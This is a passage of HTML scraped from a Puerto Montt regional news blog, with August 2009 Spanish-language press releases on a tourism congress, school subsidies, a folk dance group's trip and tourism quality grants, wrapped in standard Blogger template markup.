consumidor</li></ul><br />Con la presencia de importantes autoridades nacionales y regionales y de numerosos empresarios del turismo, se inauguró ayer el XXXI Congreso de la Asociación Chilena de Empresas de Turismo ACHET, el cual se efectúa en el Hotel Cumbres Patagónicas de Puerto Varas hasta el martes 1 de septiembre.<br /><br />En la oportunidad y al comienzo de la ceremonia de apertura del más importante Congreso del turismo nacional, las autoridades presentes encabezadas por el Ministro de Economía, Hugo Lavados procedieron a inaugurar las flamantes instalaciones del Hotel Cumbres Patagónicas de Puerto Varas, el cual abrió sus puertas el 1º de julio pasado.<br /><br />En su presentación ante los más de 200 asistentes al encuentro, el presidente de ACHET Guillermo Correa destacó los desafíos de la industria turística y de la Asociación vinculados a la Innovación, tema central del evento. Entre los retos que enfrenta la actividad del turismo Correa mencionó el desarrollo de  mercados competitivos, fomentando entre otros aspectos la innovación en la industria del turismo y viajes; la protección justa y equitativa al consumidor (una de las materias que más preocupa a ACHET); la protección al medio ambiente como vía para un turismo sustentable e incentivar el trabajo permanente para mejorar la calidad de servicio. <br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBnGQ6Vzu_W6OA5OQ1GWHqPAp9NFNhiaJ42eqbv5vINL_uFOv4BGRiDN4pjt45c3U0lH-Fce6JK1sVLZb9rdXpm09fV7NztELXDuEqSqNRG6a5oIyokRcdpatgfGHbTM99s9QCfA/s1600-h/Rudi+Roth,+socio+propietario+H.+Cumbres+Patag%C3%B3nicas%3B+Ministro+de+Econom%C3%ADa+,Hugo+Lavados%3B+Alcalde+de+Puerto+Varas+++Ramon+Bahamonde+y+el+Intendente+de+la+Regi%C3%B3n,+Sergio+GAlilea..JPG" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376197270619973522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBnGQ6Vzu_W6OA5OQ1GWHqPAp9NFNhiaJ42eqbv5vINL_uFOv4BGRiDN4pjt45c3U0lH-Fce6JK1sVLZb9rdXpm09fV7NztELXDuEqSqNRG6a5oIyokRcdpatgfGHbTM99s9QCfA/s400/Rudi+Roth,+socio+propietario+H.+Cumbres+Patag%C3%B3nicas%3B+Ministro+de+Econom%C3%ADa+,Hugo+Lavados%3B+Alcalde+de+Puerto+Varas+++Ramon+Bahamonde+y+el+Intendente+de+la+Regi%C3%B3n,+Sergio+GAlilea..JPG" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 265px;" /></a><br /><center><span Class="foto">Rudi Roth, socio propietario H. Cumbres Patagónicas; Ministro de Economía, Hugo Lavados; Alcalde de Puerto Varas Ramon Bahamonde y el Intendente de la Región, Sergio GAlilea.</span></center><br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3swljJPeg0Xfz84JcapFgkp9PSzCvMExDLhr_hYn_QY4vAXO0WN3vLGUe953YkTvxgKZkfIsCG2M5oZjhJJiKDSXpKUF2I5D6_g0Cyj3EOmg5z3siA565iwxW-2bWsPAHHAsLg/s1600-h/Oficial+2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376197264690024498" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim3swljJPeg0Xfz84JcapFgkp9PSzCvMExDLhr_hYn_QY4vAXO0WN3vLGUe953YkTvxgKZkfIsCG2M5oZjhJJiKDSXpKUF2I5D6_g0Cyj3EOmg5z3siA565iwxW-2bWsPAHHAsLg/s400/Oficial+2.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 338px; height: 400px;" /></a><br /><br />Estos temas serán abordados hoy y mañana martes por importantes expositores del Congreso, entre los que se cuenta el Director Nacional de Turismo, Oscar Santelices; el senador José García Ruminot, Presidente de la Comisión de Economía del Senado; Pedro Margozzini, Director de Marketing Corporativo de Lan; Jurgen Paülmann, Gerente General de Sky Airline; Carlos Johnson, Gerente General de Transbank; Eugenio Yunis, Director del programa General de Trabajo y Coordinación OMT; Gonzalo Lira, Presidente Santiago Convention Bureau y Mauro Magnani, Presidente de Hoteleros de Chile.<br /><br />En la inauguración dieron la bienvenida a empresarios y a actores del turismo el Intendente de los Lagos, Sergio Galilea y el alcalde de Puerto Varas, Ramón Bahamonde. Ambos se refirieron a las condiciones que ofrece Puerto Varas para ser sede de congresos y eventos internacionales: infraestraestructura hotelera, conectividad aérea, variada oferta gastronómica, múltiples atractivos turísticos de gran jerarquía en sus alrededores. Asimismo, las autoridades destacaron el nivel de las instalaciones del nuevo Hotel Cumbres Patagónicas, enfatizando en el rol de la inversión privada en el desarrollo turístico de la zona.<br /><br />Por su parte, en sus palabras durante la inauguración el Ministro de Economía, Hugo Lavados se refirió a la nueva ley de turismo, actualmente en trámite en la comisión de economía del Senado, como una importante avance para otorgar al turismo una nueva institucionalidad acorde al nivel de crecimiento del crecimiento. A continuación, El Ministro indicó que Chile es poco conocido en <br />el mundo, es un país lejano por lo cual se debe trabajar intensamente para alcanzar las metas de desarrollo, las cuales proponen un ingreso de US$4.000 millones de divisas por turismo.<br /><br />  <br />Macarena Velasco R.<br />Tel: 09 8210204-4399100<br />prensa@achet.cl
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEit5Y0W0ODuQGgS7AGTREvfK_hucyPqF016THnuC3k8x1pNuRuk0ow9ekeftiWAlyzkK7BsQoclKWBJtztupnUUn0IJ5X6oL9s35nWVRE9iL4UQt9sVQEfGg26iMRnCauvniQ2Eow/s400/Oficial+1.JPG) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html?m=0' itemprop='url'>
XXXI Congreso ACHET
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary1952808724319632656");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/xxxi-congreso-achet.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T14:24:00-04:00'>
14:24
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='7794476929203590112'></a>
<article class='post hentry' id='7794476929203590112'>
<div style='display:none!important;'>
<span itemprop='name'>Subvencion escolar</span>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html?m=0' itemprop='url'>
Subvencion escolar
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=7794476929203590112&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-7794476929203590112' itemprop='description articleBody'>
<div id='summary7794476929203590112'>
<b>Administrando recursos con eficiencia</b><br /><br />En el marco de la realización del Encuentro de Intercambio de Experiencias en Ejecución y Administración de Recursos Ley Subvención Escolar Preferencial (SEP) &#8211; organizado por la Seremi de Educación Región Los Lagos -  la Dirección de Educación Municipal (DEM) de Puerto Montt expuso acerca de su experiencia en la ejecución de esta importante ley, dirigida a favorecer a los alumnos más vulnerables pertenecientes a la Educación Pública del país.<br /><br />Dentro de las comunas de la zona, la experiencia de Puerto Montt destaca por la conformación de un equipo técnico propio a cargo de la ejecución del Programa  SEP, orientado a lograr mejores aprendizajes en establecimientos educacionales, a través de la entrega de un aporte económico adicional por cada alumno denominado como &#8220;prioritario&#8221; dentro de la escuela.<br /><br />Para tal efecto, el equipo SEP del DEM elaboró una iniciativa denominada Programa de Fortalecimiento de la Educación Municipal (PROFEM) la que constituye una estrategia de asistencia técnica en Lenguaje, Matemática y Ciencias, destinados a profesores y profesoras que se desempeñan desde segundo nivel de transición a 1er ciclo básico. La estrategia se desarrolla a través de talleres de perfeccionamiento, que incluye planificación, cobertura y sincronía curricular, actualización de contenidos, estrategias de evaluación, monitoreo y seguimiento, y se basa en el programa LEM ECBI, impulsado por el Mineduc, y que se adaptó a la realidad local a través del PROFEM.<br /><br />Los elementos relevantes de esta propuesta son la escuela misma (a través de la acción de sus equipos directivos), profesores consultores, profesores de aula capacitados y ayudantes de aula.<br /><br /><b>PLAN SOLIDARIO</b><br /><br />Durante su intervención, el Director de Educación Municipal recalcó que &#8220;este tipo de propuestas son factibles de desarrollar no solo porque Puerto Montt es una comuna grande y por ende, con más recursos. Creemos que existe una voluntad desde el Municipio por generar iniciativas propias, y vemos que las comunas más pequeñas - si aplicasen un criterio de asociatividad - podrían realizar planes similares.&#8221;<br /><br />Peroti también resaltó el carácter solidario en la aplicación de la propuesta, logrando instalar en las escuelas de la comuna la idea de que la Subvención Escolar preferencial se maneja desde el DEM hacia los establecimientos. <br /><br />Actualmente, la comuna de Puerto Montt a nivel de establecimientos educacionales municipalizados, cuenta con 5 mil alumnos prioritarios, siendo en este sentido la segunda comuna a nivel nacional, en cantidad de alumnos beneficiados a través de la Ley SEP.<br /><br /><br />Mauricio Ravanal<br />Jefe Dpto. de Prensa<br />Mun. de Puerto Montt<br />65 - 26 18 71 / 9 - 917 14 99
</div>
<div class='block-image'><div class='thumb'>
<a href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html?m=0' style="background:url(//4.bp.blogspot.com/-9vpY9DbTgiA/Vhh-uBQ1eTI/AAAAAAAABVA/4AcQgYoyJAc/s1600-r/no_thumb.jpg) no-repeat center center;background-size:cover"></a>
</div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html?m=0' itemprop='url'>
Subvencion escolar
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary7794476929203590112");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/subvencion-escolar.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T14:21:00-04:00'>
14:21
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='5533166999522344192'></a>
<article class='post hentry' id='5533166999522344192'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wwYLUDTfjIIPwg-29q0ceQTzdQl6vBDtVbT0euezFEN9yQv60OTlkpCh5vOqZEIKcTRADcXkIgnYOwjB4lDSUXFJHsk-uzni9d7OoDBmmOZG8qgwlPljmS9tiVwd1abMIP0rUg/s400/Despedida.jpg' itemprop='image' title='Conjunto Folklórico San Pedro de Angelmó en Argentina'/>
<div style='display:none!important;'>
<span itemprop='name'>Conjunto Folklórico San Pedro de Angelmó en Argentina</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wwYLUDTfjIIPwg-29q0ceQTzdQl6vBDtVbT0euezFEN9yQv60OTlkpCh5vOqZEIKcTRADcXkIgnYOwjB4lDSUXFJHsk-uzni9d7OoDBmmOZG8qgwlPljmS9tiVwd1abMIP0rUg/s400/Despedida.jpg' itemprop='image' title='Conjunto Folklórico San Pedro de Angelmó en Argentina'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html?m=0' itemprop='url'>
Conjunto Folklórico San Pedro de Angelmó en Argentina
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=5533166999522344192&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-5533166999522344192' itemprop='description articleBody'>
<div id='summary5533166999522344192'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wwYLUDTfjIIPwg-29q0ceQTzdQl6vBDtVbT0euezFEN9yQv60OTlkpCh5vOqZEIKcTRADcXkIgnYOwjB4lDSUXFJHsk-uzni9d7OoDBmmOZG8qgwlPljmS9tiVwd1abMIP0rUg/s1600-h/Despedida.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376194826996899570" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wwYLUDTfjIIPwg-29q0ceQTzdQl6vBDtVbT0euezFEN9yQv60OTlkpCh5vOqZEIKcTRADcXkIgnYOwjB4lDSUXFJHsk-uzni9d7OoDBmmOZG8qgwlPljmS9tiVwd1abMIP0rUg/s400/Despedida.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 132px;" /></a><br /> Hasta la ciudad argentina de Cinco Saltos, Provincia de Río Negro, viaja este fin de semana el Conjunto Folklórico San Pedro de Angelmó de Puerto Montt, en el marco de la Fiesta de las Colectividades, actividad que se realiza con motivo de la celebración del Día Nacional del Inmigrante, oportunidad en la que estarán representadas las colectividades de Argentina, Arabia, Alemania, Italia, España, Uruguay, Francia y Chile, además de la especial participación de la Comunidad Mapuche. El evento ofrecerá una completa degustación de comidas y bebidas tradicionales, exposiciones artesanales, más un completo y variado espectáculo de cantos y danzas folklóricas, donde San Pedro de Angelmó presentará cuadros folklóricos de la Isla de Chiloé y la Zona Central. También será la ocasión para que compartir con la Comunidad Chilena Residente en ciudades y pueblos de la Provincia, quienes han esperando muy ansiosos esta visita.<br /><br /> Para la agrupación puertomontina esta invitación tiene un especial significado, ya que coincide con la celebración de los 17 años de trayectoria artística, recordando que su fundación fue un día 3 de septiembre de 1992.<br /><br /> San Pedro de Angelmó viaja este viernes 4 rumbo a Cinco Saltos y retorna a la ciudad el domingo 6, para preparar todos los detalles de la Gala Aniversario que realizará el domingo 13 de septiembre en el Teatro Municipal Diego Rivera de Puerto Montt a partir de las 17:00 hrs., oportunidad en la que además de presentar un completo y variado espectáculo, hará el lanzamiento oficial a la comunidad del Semillero &#8220;San Pedrito de Angelmó&#8221;, poniendo en escena a sus 43 niños y niñas cuyas edades fluctúan entre los 4 y 14 años. La entrada a esta Gala tendrá un valor general de $1.000 y será la ocasión para que la agrupación agradezca una vez más a la comunidad el permanente apoyo recibido, haciéndolo de la forma como mejor lo expresan sus integrantes: con nuestro folklore.<br /><br /><br />Conjunto Folklórico San Pedro de Angelmó<br />&#8220;Nuestra cultura- Nuestro Folklore&#8221;<br /><br />Puerto Montt, 31 de agosto de 2009
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4wwYLUDTfjIIPwg-29q0ceQTzdQl6vBDtVbT0euezFEN9yQv60OTlkpCh5vOqZEIKcTRADcXkIgnYOwjB4lDSUXFJHsk-uzni9d7OoDBmmOZG8qgwlPljmS9tiVwd1abMIP0rUg/s400/Despedida.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html?m=0' itemprop='url'>
Conjunto Folklórico San Pedro de Angelmó en Argentina
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary5533166999522344192");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/conjunto-folklorico-san-pedro-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T14:20:00-04:00'>
14:20
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='6044581299082244139'></a>
<article class='post hentry' id='6044581299082244139'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwoqt2ZvJXoqwEwoKJWVsaCsknmUZYto4olgY-Y-pynOjmhTYq19eeYgEnCj0YlTbQvYAHTMEZLF8Z_oJA6Kti0rt9qp0I_QWmFKrdhTSL6x1sNk0uIiXZ0a1-ECjuqOyDzv5MZA/s400/EL+SALTO+LODGE+PETROHUE+Y+RICHARD+VILLEGAS.jpg' itemprop='image' title='Calidad en turismo premió a ganadores de la provincia de Llanquihue'/>
<div style='display:none!important;'>
<span itemprop='name'>Calidad en turismo premió a ganadores de la provincia de Llanquihue</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwoqt2ZvJXoqwEwoKJWVsaCsknmUZYto4olgY-Y-pynOjmhTYq19eeYgEnCj0YlTbQvYAHTMEZLF8Z_oJA6Kti0rt9qp0I_QWmFKrdhTSL6x1sNk0uIiXZ0a1-ECjuqOyDzv5MZA/s400/EL+SALTO+LODGE+PETROHUE+Y+RICHARD+VILLEGAS.jpg' itemprop='image' title='Calidad en turismo premió a ganadores de la provincia de Llanquihue'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html?m=0' itemprop='url'>
Calidad en turismo premió a ganadores de la provincia de Llanquihue
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=6044581299082244139&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-6044581299082244139' itemprop='description articleBody'>
<div id='summary6044581299082244139'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwoqt2ZvJXoqwEwoKJWVsaCsknmUZYto4olgY-Y-pynOjmhTYq19eeYgEnCj0YlTbQvYAHTMEZLF8Z_oJA6Kti0rt9qp0I_QWmFKrdhTSL6x1sNk0uIiXZ0a1-ECjuqOyDzv5MZA/s1600-h/EL+SALTO+LODGE+PETROHUE+Y+RICHARD+VILLEGAS.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5376141585367410194" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwoqt2ZvJXoqwEwoKJWVsaCsknmUZYto4olgY-Y-pynOjmhTYq19eeYgEnCj0YlTbQvYAHTMEZLF8Z_oJA6Kti0rt9qp0I_QWmFKrdhTSL6x1sNk0uIiXZ0a1-ECjuqOyDzv5MZA/s400/EL+SALTO+LODGE+PETROHUE+Y+RICHARD+VILLEGAS.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 300px;" /></a><br /><b>Subsidios suman 95 millones</b><br /><br />Recursos correspondientes al subsidio obtenido en el concurso, y un certificado que formaliza y destaca su calidad de beneficiario del aporte para implementar el proyecto presentado en la fase de postulación de la iniciativa, recibieron los empresarios ganadores del Concurso de Calidad en Turismo de la Provincia de Llanquihue, en una ceremonia que se llevó a cabo en el Auditorium del Instituto La Araucana de Puerto Montt, y en la que participaron entre otras autoridades, el Director Regional de SERCOTEC, Nicolás Benko; El Director de SERNATUR Regional, Richard Villegas; El Director Ejecutivo de la Agencia Regional de Desarrollo Productivo, Juan Carlos Gallardo, y la gerente del Cluster de Turismo de Intereses Especiales de esta última institución, Viviana Guzmán.<br /><br />Nicolás Benko, agradeció en nombre del Servicio de Cooperación Técnica la confianza entregada al concurso, reflejada en la convocatoria obtenida, destacando el esfuerzo de los empresarios que participaron en esta convocatoria: &#8220;Los proyectos ganadores tienen por finalidad mejorar su oferta, y si ésta mejora, la calidad de vida de los micro y pequeños empresarios que son objeto de nuestra actividad diaria como servicio, también, lo que nos complace. Este es un ejemplo real de que más allá de la crisis que vivimos, el Turismo no sólo se mantiene en pie, sino que además está creciendo gradualmente gracias al esfuerzo público-privado&#8221;, manifestó. Benko se refirió además al trabajo desarrollado desde el Gobierno para posicionar la oferta de los prestadores de servicios del rubro, destacando: &#8220;Hemos tenido este mismo concurso de calidad en Chiloé y Palena, y ahora en las provincias de Llanquihue y Osorno, y el éxito ha sido grande: la gente ha seguido conversando en nosotros, y la Agencia Regional de Desarrollo Productivo ha demostrado que somos una entidad que apoya el fomento productivo, y que los proyectos que podemos desarrollar pueden mejorar la competitividad de la micro y pequeña empresa&#8221;. <br /><br />Viviana Guzmán, Gerente del Cluster de Turismo de Intereses Especiales, explicó que el Concurso es una de las acciones que la entidad posee para apoyar la competitividad de sus socios: &#8220;Nos alegra ver el positivo resultado obtenido, ya que muchos de los ganadores son nuestros socios, pero también hay algunos que no formando parte del Cluster también ganaron, lo que demuestra el interés del empresario turístico por mejorar su servicio, en el marco de la certificación de calidad&#8221;, precisó. Y aprovechó la oportunidad de invitar a aquellos empresarios que participaban en la ceremonia, para sumarse al Cluster como socios, entendiendo que integrar redes de asociatividad, permite crecer con apoyos complementarios que fortalecen la oferta y mejoran la competitividad.<br /><br /><b>95 millones para ganadores</b><br /> <br />El cierre de la ceremonia estuvo precedido por las palabras de Inelda Soto, quien habló en representación de los empresarios ganadores. Agradeció a los organizadores del Concurso, la oportunidad brindada de poder mejorar sus negocios y aportar de esta forma al desarrollo turístico de la Provincia de Llanquihue y sus alrededores. &#8220;Para nosotros es una muy buena oportunidad de mejorar, y dar un paso más hacia la certificación, abriendo nuestro horizonte comercial y económico a más y mejores turistas que buscan productos de buena y competitiva calidad&#8221;, indicó.<br /><br />El Concurso Calidad en Turismo para las provincias de Llanquihue y Osorno, es una iniciativa del Cluster de Turismo de Fines Especiales de la Agencia Regional de Desarrollo Productivo y SERCOTEC; creado con el fin de mejorar la calidad de la oferta de los servicios de alojamiento, turismo aventura y restaurantes en el marco de las normas de calidad turística.<br /><br />Los proyectos ganadores de la Provincia de Llanquihue corresponden a las comunas de Puerto Montt, Puerto Varas, Llanquihue, Frutillar y Fresia, sumando un total de 95 millones de pesos en subsidios no reembolsables.<br /><br /><br />Puerto Montt, agosto 30 de 2009.-
</div>
<div class='block-image'><div class='thumb'><a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html?m=0' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwoqt2ZvJXoqwEwoKJWVsaCsknmUZYto4olgY-Y-pynOjmhTYq19eeYgEnCj0YlTbQvYAHTMEZLF8Z_oJA6Kti0rt9qp0I_QWmFKrdhTSL6x1sNk0uIiXZ0a1-ECjuqOyDzv5MZA/s400/EL+SALTO+LODGE+PETROHUE+Y+RICHARD+VILLEGAS.jpg) no-repeat center center;background-size:cover'></a></div></div>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<font class='retitle'>
<h2 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html?m=0' itemprop='url'>
Calidad en turismo premió a ganadores de la provincia de Llanquihue
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
</div>
<script type='text/javascript'>
                          createSummary("summary6044581299082244139");</script>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://puertomontt.blogspot.com/2009/08/calidad-en-turismo-premio-ganadores-de.html?m=0' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2009-08-31T10:53:00-04:00'>
10:53
</abbr>
</a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</article>
<a name='9097066912863253105'></a>
<article class='post hentry' id='9097066912863253105'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzyRFi2FCMPEHpHR7acgfCAECrDU-m46Df5kQuc2G8wsC3s4JsGQXsrkvVeMBZoT6Zr47i_PXZr7fNNraSY6Gjx97z2QWS4aNJBHjZ9I_gSsZxl6ARmtthcJ5HBpwaKA4DhZiWw/s400/20090828-Entrega+de+73+subsidios+en+Purranque.jpg' itemprop='image' title='73 familias de Purranque recibieron subsidios para mejorar y ampliar sus viviendas'/>
<div style='display:none!important;'>
<span itemprop='name'>73 familias de Purranque recibieron subsidios para mejorar y ampliar sus viviendas</span>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpzyRFi2FCMPEHpHR7acgfCAECrDU-m46Df5kQuc2G8wsC3s4JsGQXsrkvVeMBZoT6Zr47i_PXZr7fNNraSY6Gjx97z2QWS4aNJBHjZ9I_gSsZxl6ARmtthcJ5HBpwaKA4DhZiWw/s400/20090828-Entrega+de+73+subsidios+en+Purranque.jpg' itemprop='image' title='73 familias de Purranque recibieron subsidios para mejorar y ampliar sus viviendas'/>
</div>
<div class='post_tit_content'>
<h1 class='post-title entry-title' itemprop='headline name'>
<a href='https://puertomontt.blogspot.com/2009/08/73-familias-de-purranque-recibieron.html?m=0' itemprop='url'>
73 familias de Purranque recibieron subsidios para mejorar y ampliar sus viviendas
</a>
</h1>
<div class='post-meta'>
<div id='meta-pos'>
<i class='fa fa-calendar-o'></i>
<script>
                                document.write(lastDate);</script>
<div class='tune'>
<i class='fa fa-tags'></i>
</div>
<span class='item-control blog-admin pid-2002039974'>
<a href='https://www.blogger.com/post-edit.g?blogID=13403074&postID=9097066912863253105&from=pencil' title='Editar entrada'>
<b style='color: #dd4b39;margin-left: 5px;'>
<i class='fa fa-pencil'></i>
                              Edit
                            </b>
</a>
</span>
</div>
</div>
</div>
<div class='post-body entry-content' id='post-body-9097066912863253105' itemprop='description articleBody'>
<div id='summary9097066912863253105'>
